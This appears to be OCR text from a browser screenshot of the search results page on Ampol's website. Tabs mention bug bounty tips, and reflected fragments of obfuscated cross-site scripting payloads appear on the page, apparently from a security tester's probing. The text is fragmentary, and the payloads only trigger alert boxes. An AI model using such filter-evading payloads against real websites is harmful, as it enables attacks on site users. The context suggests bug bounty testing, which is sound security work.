 Activities
Firefox Web Browser
Nov 17 11:27 AM
Search Results | Ampol
(1) #bugbountytips impe
AllAboutBugBounty/Cro
https://www.ampol.com.au/search-results?searc
20
128
PT
Photo Ai
Blackbox Searc
imper
1/1
audio
»
AMPOL
Top
ub Copilot
Raw
Home / Search Result
Search
<x/onclick=globalThis
Search Result
224 results for
ASX Announcements
Announcements to the Australian Stock Exchange from Ampol Limited (ALD).
Share Price
The price of Ampol Limited (ALD) shares on the Australian Stock Exchange (ASX)
Oil Brands
Oil Brands
Frequently Asked Questions
Frequently Asked Questions relating to Ampol Fuels
Contact a Business Manager
Business Manager Contact
Foodary
`0\``'>
+/,eval)%20draggable=True>dragme
alue='E'><input 'id='c'value='val'><input id='d'value='aler'><input id='e'v
+'mpt']&lt;)>clickme
,0:v,4:n,1:e}='earltv'}[self][0][v+a+e+s](e+s+v+h+n)(/infected/.source)" />
e'%2b'rror']=self['wind'%2b'ow']['ale'%2b'rt'];throw/**/self['doc'%2b'ument
;>
%5Cu0070t%2526%2523x28%3B%2526%2523x27%3B%2526%2523x58%3B%2526%2523x53%3B%2
pt:al"+"ert``"';>
\``'>
NjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=='></object>
rm`1`)))</script>